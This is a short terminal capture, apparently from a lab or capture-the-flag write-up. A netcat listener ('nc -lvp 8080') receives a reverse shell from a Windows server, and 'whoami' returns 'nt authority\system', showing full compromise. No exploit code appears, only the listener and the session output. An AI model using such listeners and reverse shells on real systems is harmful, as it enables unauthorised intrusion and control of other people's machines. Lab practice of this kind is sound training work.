 root@ip-10-10-222-66:~# nc -lvp 8080
Listening on [0.0.0.0] (family 0, port 8080)
Connection from ip-10-10-29-129.eu-west-1.compute.internal 49860 received!
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>